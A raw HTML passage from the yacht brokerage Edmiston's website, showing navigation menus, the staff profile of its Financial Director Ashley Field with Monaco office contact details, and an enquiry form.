              <p class="mb-12">Start your new build yacht journey here and let us take you from vision to ownership and beyond.</p>
              <div class="desktop-navigation__first-nav-item">
                <nav class="desktop_primary_4" aria-label="Desktop Primary 4">
                  <div class="menu-desktop-primary-4-container"><ul id="menu-desktop-primary-4" class="menu_class"><li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1589"><a href="https://www.edmiston.com/build-a-yacht/">Building With Edmiston</a></li>
</ul></div>
                </nav>  
              </div>
            </div>
          </div>
          <div class="flex-1 pl-20 pr-10 border-l-[1px]">
            <div class="desktop-navigation__nav-items">
              <nav class="desktop_primary_4_sub" aria-label="Desktop Primary 4 Sub">
                <div class="menu-desktop-primary-4-sub-container"><ul id="menu-desktop-primary-4-sub" class="menu_class"><li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1590"><a href="https://www.edmiston.com/build-a-yacht/refits/">Yacht Refits</a></li>
<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1591"><a href="https://www.edmiston.com/yacht-management-team/">Our Management Team</a></li>
<li id="menu-item-11305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11305"><a href="https://www.edmiston.com/superyacht-builders-designers/">Shipyards &amp; Designers</a></li>
<li id="menu-item-14272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14272"><a href="https://www.edmiston.com/build-a-yacht/nautor-swan/">Nautor Swan</a></li>
</ul></div>
              </nav>
            </div>
          </div>
        </div>

        
        <div id="desktop-navigation__item-5" class="desktop-navigation__item hidden mw-l justify-between items-center h-full">
          <div class="flex-1 pt-12 pr-10 self-start xl:h-full">
            <div class="h-full">
              <img decoding=async width="600" height="379" data-opt-id=955958920  data-opt-src="https://mloc2t05upb6.i.optimole.com/cb:bv3g.65dd5/w:auto/h:auto/q:mauto/f:best/https://www.edmiston.com/wp-content/uploads/2024/07/menu-5.jpg"  src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20379%22%20width%3D%22600%22%20height%3D%22379%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Crect%20width%3D%22600%22%20height%3D%22379%22%20fill%3D%22transparent%22%2F%3E%3C%2Fsvg%3E" alt="Yacht Management" class="h-full object-cover" />
            </div>
          </div>
          <div class="flex-1 pt-12 pl-10 pr-20">
            <div>
              <h2 class="h2 mb-12">Yacht Management</h2>
              <p class="mb-12">Good yacht management is the key to stress-free yachting. Whether buying, building, refitting or chartering, Edmiston takes care of every detail of a yacht’s operation.</p>
              <div class="desktop-navigation__first-nav-item">
                <nav class="desktop_primary_5" aria-label="Desktop Primary 5">
                  <div class="menu-desktop-primary-5-container"><ul id="menu-desktop-primary-5" class="menu_class"><li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://www.edmiston.com/yacht-management/">Yacht Management</a></li>
</ul></div>
                </nav>
              </div>
            </div>
          </div>
          <div class="flex-1 pl-20 pr-10 border-l-[1px]">
            <div class="desktop-navigation__nav-items">
              <nav class="desktop_primary_5_sub" aria-label="Desktop Primary 5 Sub">
                <div class="menu-desktop-primary-5-sub-container"><ul id="menu-desktop-primary-5-sub" class="menu_class"><li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://www.edmiston.com/yachts-for-charter/management/">Yacht Charter Management</a></li>
<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://www.edmiston.com/yacht-management-team/">Management Team</a></li>
</ul></div>
              </nav>
            </div>
          </div>
        </div>

        
        <div id="desktop-navigation__item-6" class="desktop-navigation__item hidden mw-l justify-between items-center h-full">
          <div class="flex-1 pt-12 pr-10 self-start xl:h-full">
            <div class="h-full">
              <img decoding=async width="600" height="379" data-opt-id=810347218  data-opt-src="https://mloc2t05upb6.i.optimole.com/cb:bv3g.65dd5/w:600/h:379/q:mauto/f:best/https://www.edmiston.com/wp-content/uploads/2024/07/menu-6.jpg"  src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20379%22%20width%3D%22600%22%20height%3D%22379%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Crect%20width%3D%22600%22%20height%3D%22379%22%20fill%3D%22transparent%22%2F%3E%3C%2Fsvg%3E" alt="" class="h-full object-cover" />
            </div>
          </div>
          <div class="flex-1 pt-12 pl-10 pr-20">
            <div>
              <h2 class="h2 mb-12"> Edmiston Presents…</h2>
              <p class="mb-12">Explore the Edmiston world, from exclusive events to the latest yacht charter and sales news.</p>
              <div class="desktop-navigation__first-nav-item">
                <nav class="desktop_primary_6" aria-label="Desktop Primary 6">
                  <div class="menu-desktop-primary-6-container"><ul id="menu-desktop-primary-6" class="menu_class"><li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://www.edmiston.com/edmiston-presents/">Discover Our Content</a></li>
</ul></div>
                </nav>
              </div>
            </div>
          </div>
          <div class="flex-1 pl-20 pr-10 border-l-[1px]">
            <div class="desktop-navigation__nav-items">
              <nav class="desktop_primary_6_sub" aria-label="Desktop Primary 6 Sub">
                <div class="menu-desktop-primary-6-sub-container"><ul id="menu-desktop-primary-6-sub" class="menu_class"><li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://www.edmiston.com/about/">About Edmiston</a></li>
<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1596"><a href="https://www.edmiston.com/our-team/">Our Team</a></li>
<li id="menu-item-1598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://www.edmiston.com/contact/">Our Locations</a></li>
<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3493"><a href="https://www.edmiston.com/edmiston-london-heliport/">Edmiston London Heliport</a></li>
<li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3488"><a href="https://www.edmiston.com/edmiston-farnborough-airport-partnership-soars-to-new-heights/">Farnborough Airport &#038; Edmiston Lounge</a></li>
</ul></div>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>


    <div class="mobile-navigation hide-scroll-bar absolute top-[80px] left-0 w-full bg-white duration-500 ease-in-out overflow-hidden h-fit xl:hidden">
              <nav class="nav-mobile" aria-label="Menu 1">
          <div class="menu-menu-1-container"><ul id="menu-menu-1" class="duration-300 ease-in-out"><li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-361"><a href="#">Charter</a>
<ul class="sub-menu">
	<li id="menu-item-1039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1039"><a href="https://www.edmiston.com/yachts-for-charter/">Chartering With Edmiston</a></li>
	<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a href="https://www.edmiston.com/yachts-for-charter/search/">Search Yachts To Charter</a></li>
	<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://www.edmiston.com/yachts-for-charter/destinations/">Destinations</a></li>
	<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://www.edmiston.com/yachts-for-charter/management/">Yacht Charter Management</a></li>
	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047"><a href="https://www.edmiston.com/charter-brokers/">Our Charter Team</a></li>
</ul>
</li>
<li id="menu-item-362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-362"><a href="#">Buy</a>
<ul class="sub-menu">
	<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1048"><a href="https://www.edmiston.com/yachts-for-sale/">Buying With Edmiston</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://www.edmiston.com/yachts-for-sale/search/">Search Yachts For Sale</a></li>
	<li id="menu-item-1050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://www.edmiston.com/yacht-berths-for-sale/">Search Berths For Sale</a></li>
	<li id="menu-item-1053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1053"><a href="https://www.edmiston.com/sales-brokers/">Our Sales Team</a></li>
</ul>
</li>
<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-363"><a href="#">Sell</a>
<ul class="sub-menu">
	<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1055"><a href="https://www.edmiston.com/sell-a-yacht/">Selling With Edmiston</a></li>
	<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.edmiston.com/sell-a-yacht/list/">Recent Sales</a></li>
	<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://www.edmiston.com/sales-brokers/">Our Sales Team</a></li>
</ul>
</li>
<li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-364"><a href="#">Build</a>
<ul class="sub-menu">
	<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://www.edmiston.com/build-a-yacht/">Building With Edmiston</a></li>
	<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.edmiston.com/build-a-yacht/refits/">Yacht Refits</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068"><a href="https://www.edmiston.com/yacht-management-team/">Our Management Team</a></li>
	<li id="menu-item-11304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11304"><a href="https://www.edmiston.com/superyacht-builders-designers/">Shipyards &amp; Designers</a></li>
	<li id="menu-item-14283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14283"><a href="https://www.edmiston.com/build-a-yacht/nautor-swan/">Nautor Swan</a></li>
</ul>
</li>
<li id="menu-item-365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-365"><a href="#">Management</a>
<ul class="sub-menu">
	<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://www.edmiston.com/yacht-management/">Yacht Management</a></li>
	<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://www.edmiston.com/yachts-for-charter/management/">Yacht Charter Management</a></li>
	<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://www.edmiston.com/yacht-management-team/">Management Team</a></li>
</ul>
</li>
<li id="menu-item-366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-366"><a href="#">Discover</a>
<ul class="sub-menu">
	<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://www.edmiston.com/edmiston-presents/">Discover Our Content</a></li>
	<li id="menu-item-1082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://www.edmiston.com/about/">About Edmiston</a></li>
	<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1275"><a href="https://www.edmiston.com/our-team/">Our Team</a></li>
	<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.edmiston.com/contact/">Our Locations</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3494"><a href="https://www.edmiston.com/edmiston-london-heliport/">Edmiston London Heliport</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3495"><a href="https://www.edmiston.com/edmiston-farnborough-airport-partnership-soars-to-new-heights/">Farnborough Airport &#038; Edmiston Lounge</a></li>
</ul>
</li>
</ul></div>
          <li class="menu-item-contact">
            <a href="/contact">Contact Us</a>
          </li>
        </nav>
          </div>
      </div>

  
  <div class="search-form-wrap-mobile 2xl:hidden bg-white max-h-0 overflow-hidden duration-500 relative ease">
    <div class="mw container-x py-12">
      <form role="search" action="https://www.edmiston.com" method="get" id="searchform" class="searchform">
        <div class="search-form-inner-wrap flex items-center border-b-[1px] border-grey-200">
          <button class="p-4" type="submit" class="search-submit" aria-label="Search Submit">
            <span class="fa-light scale-150 fa-magnifying-glass"></span>
          </button>
          <input class="p-4 w-full outline-none text-sm" type="text" class="search-field search-field-mobile" value="" name="s" id="s" placeholder="Search Edmiston yachts">
          <div class="close-search p-4 cursor-pointer">
            <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path d="M1 1L13 13M13 1L1 13" stroke="#333333" />
            </svg>
          </div>
        </div>
      </form>
    </div>
  </div>
</header>

      <main id="main" class="main">
          <div class="relative bg-white z-[10] mt-50">

    <div class="pb-10 pt-20">
  <div class="mw">
    <div class="container-x">
      <div id="breadcrumbs" class="breadcrumb flex flex-wrap">
        <a href="" rel="nofollow" class="text-xs text-primary tracking-wide">Home</a>
        <span class="px-2"> / </span>

                              <a href="/our-team" rel="nofollow" class="text-xs text-primary tracking-wide">Our Team</a>
	          <span class="px-2"> / </span>
                                        <span class="text-xs tracking-wide">Ashley Field</span>
                  
      </div>
    </div>
  </div>
</div>
    <section>
      <div class="mw container-x">
        <div class="flex flex-col gap-10 sm:flex-row md:gap-20">
          <div class="relative w-auto h-auto">
            <img src="https://origin.edmiston.com/lib/image/053c4dd1462225db0f78647a300cd337184ef22a/Ashley+Field_1717.jpg?x=400&amp;y=400&amp;crop" alt="Ashley Field Headshot" class="aspect-[1/1] object-cover object-top w-full ex-optim" />
          </div>
          <div class="flex-2 max-w-[667px]">
            <h1 class="h2 mb-8">Ashley Field</h1>
            <p class="mb-8 text-md strong text-grey-200 leading-[24px] tracking-[0.02em]">Financial Director</p>

            <div class="mb-8 flex gap-4">
              <p>Speaks</p>
              <div class="flex gap-3 items-center">
                
                                                      <img decoding=async data-opt-id=753049657  class="object-contain" src="https://origin.edmiston.com/content/vendor/famfamfam/flags/gif/gb.gif" width="16" height="11" alt="English" />
                                      <img decoding=async data-opt-id=13703261  class="object-contain" src="https://origin.edmiston.com/content/vendor/famfamfam/flags/gif/fr.gif" width="16" height="11" alt="French" />
                                                </div>
            </div>

            <div class="mb-8 xl:flex xl:gap-12">
              <div class="flex gap-4 mb-8 xl:max-w-[160px] team-address-text">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path fill-rule="evenodd" clip-rule="evenodd" d="M18.2077 6.35081C18.2994 6.5543 18.3985 6.77428 18.4527 6.98024C18.4713 7.03139 18.7782 7.90095 18.7782 8.14741V9.09137C18.7782 10.7545 17.7087 12.4371 16.6404 14.1181C16.2361 14.7542 15.8319 15.3901 15.4859 16.0246C15.4214 16.1442 15.3187 16.2687 15.2146 16.3949C15.1162 16.5141 15.0166 16.635 14.9465 16.7547C14.8552 16.9155 14.758 17.0788 14.6599 17.2436C14.5281 17.4649 14.3949 17.6887 14.2723 17.9126C13.8426 18.644 13.4073 19.3937 12.9695 20.1478C12.6113 20.7648 12.2514 21.3848 11.8914 22C11.6861 21.6681 11.4805 21.3363 11.2747 21.0042C10.1803 19.2381 9.08331 17.4679 8.02255 15.6712C7.78545 15.2701 7.53249 14.8639 7.27763 14.4547C6.26789 12.8333 5.2284 11.1641 5.0279 9.57498C5.01395 9.41223 5 9.09602 5 9.05882V8.20321C5.44641 4.02744 8.77587 2 11.7984 2C14.0537 2 16.8484 3.10207 18.1318 6.18042C18.1557 6.23538 18.1814 6.29241 18.2077 6.35081ZM9.51058 9.59358C9.98954 10.8166 10.9614 11.263 11.8496 11.263C13.2725 11.263 14.449 10.1237 14.449 8.70541C14.449 7.28249 13.3516 6.14322 11.9286 6.14322C10.7754 6.14322 9.44548 6.85468 9.44548 8.41711V8.97047C9.44548 8.97207 9.44548 8.97431 9.44546 8.97717C9.44522 9.04084 9.44383 9.40666 9.51058 9.59358Z" fill="#EB000A"/>
                </svg>
                <p>27 Boulevard Albert 1er, Monaco, MC98000</p>
              </div>
              <div class="flex gap-4 mb-8">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <mask id="mask0_301_55129" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 2H22.0131V22H2V2Z" fill="white"/>
                </mask>
                <g mask="url(#mask0_301_55129)">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M22.0036 17.784C22.0458 18.1086 21.947 18.3913 21.7069 18.6313L18.8891 21.4278C18.762 21.5691 18.596 21.6892 18.3913 21.788C18.1865 21.8869 17.9851 21.9505 17.7875 21.9787C17.7733 21.9787 17.7309 21.9823 17.6603 21.9894C17.5898 21.9965 17.498 22 17.3849 22C17.1166 22 16.6822 21.954 16.082 21.8623C15.4816 21.7705 14.7471 21.5445 13.8786 21.1843C13.0099 20.824 12.0248 20.2838 10.923 19.5636C9.82142 18.8433 8.64898 17.8544 7.4061 16.5975C6.4174 15.6228 5.59824 14.6906 4.9485 13.8008C4.29871 12.911 3.77624 12.0883 3.38068 11.3326C2.98517 10.577 2.68849 9.8919 2.4909 9.27742C2.2931 8.66316 2.15891 8.13341 2.08825 7.68853C2.01758 7.24359 1.98937 6.89404 2.00356 6.63981C2.01758 6.38558 2.02468 6.24429 2.02468 6.21604C2.05294 6.01828 2.11646 5.81715 2.21538 5.61225C2.31426 5.40739 2.43426 5.24157 2.57559 5.11444L5.39339 2.29664C5.59115 2.09888 5.81716 2 6.07139 2C6.25495 2 6.4174 2.05288 6.55856 2.15885C6.69984 2.26487 6.81988 2.39551 6.91876 2.55086L9.1857 6.85163C9.31279 7.0776 9.34814 7.3249 9.29167 7.5932C9.2352 7.86162 9.1152 8.08759 8.93147 8.27115L7.89339 9.30923C7.86518 9.33761 7.84034 9.38344 7.81922 9.44696C7.79806 9.51053 7.78742 9.56363 7.78742 9.60586C7.84389 9.90254 7.97098 10.2415 8.16878 10.6228C8.33833 10.9619 8.59965 11.375 8.95276 11.8623C9.30586 12.3495 9.80722 12.911 10.457 13.5466C11.0926 14.1963 11.6575 14.7012 12.1519 15.0615C12.6461 15.4215 13.0593 15.6864 13.3913 15.8559C13.7231 16.0253 13.9775 16.1277 14.1539 16.163L14.4186 16.216C14.4469 16.216 14.4929 16.2053 14.5564 16.1842C14.62 16.163 14.6659 16.1384 14.6942 16.11L15.9018 14.8813C16.1562 14.6553 16.4526 14.5422 16.7916 14.5422C17.0318 14.5422 17.2224 14.5846 17.3636 14.6693H17.3849L21.4738 17.0846C21.7705 17.2684 21.947 17.5013 22.0036 17.784Z" fill="#EB000A"/>
                </g>
                </svg>

                <p><a href="tel:+377 93 30 54 44">+377 93 30 54 44</a></p>
              </div>
              <div class="flex gap-4">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M11.571 12.0137C6.29359 12.0137 2 16.3073 2 21.5846C2 21.8143 2.18644 22.0008 2.41614 22.0008H20.7258C20.9555 22.0008 21.1419 21.8143 21.1419 21.5846C21.1419 16.3073 16.8483 12.0137 11.571 12.0137Z" fill="#EB000A"/>
                <circle cx="11.5842" cy="6.57741" r="4.57741" fill="#EB000A"/>
                </svg>

                <p><a href="https://origin.edmiston.com/factory/qrcode/vcard/a12aed69c09edca67c58e45ed9e6422dd32553f1?download">Download V-Card</a></p>
              </div>
            </div>

            <div class="mt-16 team-about-text">
              <p class="text-grey-200 mb-8">About Ashley</p>
              <p>Ashley Field is the Financial Director at Edmiston.</p>
            </div

          </div>
        </div>

        <input type="hidden" id="memberName" name="memberName" value="Ashley Field" />
      </div>
    </section>

    <section id="contact_form" class="!pb-0">
  <div id="contact-form" class="bg-primary mw-2xl">
    <div class="mw">
      <div class="container-x container-y">
        <div class="contact-form-wrapper flex flex-col lg:flex-row">
          <div class="flex-1">
            <div class="lg:max-w-[400px]">
              <h2 class="h2 mb-8 text-white">Send an Enquiry</h2>
              <p class="mb-8 text-white">To message your local broker simply fill in this form and send.</p>
            </div>
          </div>
          <div class="flex-1">
            <form id="contact-form-form" class="red-form lg:flex lg:flex-wrap">
              <div class="input-group relative mb-8 flex flex-col text-sm border-b-[1px] border-white duration-100 ease-in-out text-white lg:mr-5 lg:w-[calc(50%-10px)]">
                <label class="absolute top-7 left-2 duration-100 ease-in-out" for="name">First Name *</label>
                <input class="outline-none px-2 py-7 bg-transparent duration-100 ease-in-out" type="text" id="name" name="name">
                <div class="first_error form-error-msg"></div>
              </div>

              <div class="input-group relative mb-8 flex flex-col text-sm border-b-[1px] border-white duration-100 ease-in-out text-white lg:ml-5 lg:w-[calc(50%-10px)]">
                <label class="absolute top-7 left-2 duration-100 ease-in-out" for="surname" for="surname">Surname *</label>
                <input class="outline-none px-2 py-7 bg-transparent duration-100 ease-in-out" type="text" id="surname" name="surname">
                <div class="surname_error form-error-msg"></div>
              </div>

              <div class="input-group relative mb-8 flex flex-col text-sm border-b-[1px] border-white duration-100 ease-in-out text-white lg:mr-5 lg:w-[calc(50%-10px)]">
                <label class="absolute top-7 left-2 duration-100 ease-in-out" for="email">Email *</label>
                <input class="outline-none px-2 py-7 bg-transparent duration-100 ease-in-out" type="email" id="email" name="email">
                <div class="email_error form-error-msg"></div>
              </div>

              <div class="input-group relative mb-8 flex flex-col text-sm border-b-[1px] border-white duration-100 ease-in-out text-white lg:ml-5 lg:w-[calc(50%-10px)]">
                <label class="absolute top-7 left-[52px] duration-100 ease-in-out for="phonenumber">Phone Number *</label>
                <input class="outline-none px-2 py-7 bg-transparent duration-100 ease-in-out w-full" type="tel" id="phone" name="phonenumber" placeholder="" value="+44" />
                <div class="phone_error form-error-msg"></div>
              </div>

              <div id="interests-select" class="custom-select-wrapper mb-8 flex flex-col text-sm duration-100 ease-in-out lg:w-full lg:mt-8">
                <label class="text-xxs uppercase text-white tracking-[0.2rem] mb-4">Select your interests</label>
                <div class="absolute top-12 right-0">
                  <svg class="rotate-90" fill="#BD0006" height="12px" width="12px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 407.436 407.436" xml:space="preserve"><g id="SVGRepo_bgCarrier" stroke-width="0"/><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/><g id="SVGRepo_iconCarrier"> <polygon points="112.814,0 91.566,21.178 273.512,203.718 91.566,386.258 112.814,407.436 315.869,203.718 "/> </g></svg>
                </div>
                <select id="interest" class="custom-select text-white" name="interest" required>
                  <option disabled selected>Please select...</option>
                  <option value="Buying a Yacht">
                    Buying a Yacht
                  </option>
                  <option value="Selling a Yacht">
                    Selling a Yacht
                  </option>
                  <option value="Chartering a Yacht">
                    Chartering a Yacht
                  </option>
                  <option value="Yacht Management">
                    Yacht Management
                  </option>
                  <option value="Charter Management">
                    Charter Management
                  </option>
                  <option value="New Build">
                    New Build
                  </option>
                  <option value="Refit">
                    Refit
                  </option>
                  <option value="Other">
                    Other
                  </option>
                </select>
                <div class="interest_error form-error-msg"></div>
              </div>

              <div class="input-group relative mb-8 flex flex-col text-sm border-b-[1px] border-white duration-100 ease-in-out text-white lg:w-full">
                <label class="absolute top-7 left-2 duration-100 ease-in-out" for="contact_message">Message *</label>
                <textarea class="outline-none px-2 py-7 bg-transparent duration-100 ease-in-out" maxlength="500" name="message" id="contact_message"></textarea>
              </div>

              

              <div class="form-group terms-check my-12 mt-8 text-white lg:w-full">
                <label class="squared-check-container">
                  <span class="squared-check-label text-sm">Sign up to our newsletter</span>
                  <input id="newslettercheck" name="newslettercheck" type="checkbox" value="1">
                  <span class="squared-check"></span>
                </label>
              </div>

              <div class="mb-8">
                <p class="text-xs text-white">By clicking on "Submit Enquiry", you agree to our <a class="text-white !underline" href="/privacy-policy">privacy policy</a>.</p>
              </div>

              <div class="normal-text-widget mb-12">
                <input type="hidden" name="recaptcha_response" id="recaptchaResponse"></input>
                <span class="recaptchatext">
                  <p class="text-xs">This site is protected by reCAPTCHA and the Google <a class="text-white !underline" href="https://policies.google.com/privacy" target="_blank">Privacy Policy</a> and <a class="text-white !underline" href="https://policies.google.com/terms" target="_blank">Terms of Service</a> apply.</p>
                </span>
              </div>

              <div class="btn-row">
                <input type="submit" value="Submit Enquiry" class="btn btn--full-width-mobile btn--white">
              </div>

              <input type="hidden" name="contact_form_type" id="contact_form_type" value="contact" />
              <input type="hidden" name="contact_form_preffered_office" id="contact_form_preffered_office" value="" />
              <input type="hidden" name="member_name" id="member_name" value="Ashley Field" />

              <input type="hidden" name="utm_content" id="utm_content" value="" />
              <input type="hidden" name="utm_source" id="utm_source" value="" />
              <input type="hidden" name="utm_campaign" id="utm_campaign" value="" />
              <input type="hidden" name="utm_medium" id="utm_medium" value="" />
              <input type="hidden" name="utm_term" id="utm_term" value="" />
              <input type="hidden" name="gclid" id="gclid" value="" />
            </form>
            <div class="errormsg text-xs mt-8 text-white" style="display: none;"></div>
          </div>
        </div>
        <div class="thankyou-wrapper hidden">
          <h3 class="h3 mb-8 text-white">Thank you for submitting your enquiry</h3>
          <div><p>Your enquiry details have been submitted.</p>
</div>
        </div>
      </div>
    </div>
  </div>
</section>  </div>
      </main>

      
      <footer class="relative z-[2] bg-white content-info md:border-t-4 border-t-[2px] border-primary">
    <div>
    <div class="mw">
      <div class="container-x py-20 lg:py-40">
        <nav class="footer_menu_1" aria-label="">
          <div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu_class"><li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-404"><a>Charter</a>
<ul class="sub-menu">
	<li id="menu-item-1083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1083"><a href="https://www.edmiston.com/yachts-for-charter/">Charter Yachts</a></li>
	<li id="menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://www.edmiston.com/yachts-for-charter/search/">Charter Search</a></li>
	<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://www.edmiston.com/yachts-for-charter/destinations/">Destinations</a></li>
	<li id="menu-item-1086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://www.edmiston.com/yachts-for-charter/management/">Charter Management</a></li>
	<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://www.edmiston.com/charter-brokers/">Charter Team</a></li>
</ul>
</li>
<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-405"><a href="#">Buy</a>
<ul class="sub-menu">
	<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.edmiston.com/yachts-for-sale/">Buy Yachts</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1088"><a href="https://www.edmiston.com/yachts-for-sale/search/">Buy Search</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://www.edmiston.com/yacht-berths-for-sale/">Buy Berths</a></li>
	<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.edmiston.com/sales-brokers/">Sales Team</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406"><a href="#">Sell</a>
<ul class="sub-menu">
	<li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1092"><a href="https://www.edmiston.com/sell-a-yacht/">Sell Yachts</a></li>
	<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="https://www.edmiston.com/sell-a-yacht/list/">Recent Yacht Sales</a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://www.edmiston.com/sales-brokers/">Sales Team</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-407"><a href="#">Build</a>
<ul class="sub-menu">
	<li id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1095"><a href="https://www.edmiston.com/build-a-yacht/">Build Yachts</a></li>
	<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://www.edmiston.com/build-a-yacht/refits/">Yacht Refits</a></li>
	<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://www.edmiston.com/yacht-management-team/">Build Team</a></li>
</ul>
</li>
<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-408"><a href="#">Management</a>
<ul class="sub-menu">
	<li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100"><a href="https://www.edmiston.com/yacht-management/">Yacht Management</a></li>
	<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://www.edmiston.com/yacht-management-team/">Management Team</a></li>
</ul>
</li>
<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1101"><a href="https://www.edmiston.com/about/">About Edmiston</a></li>
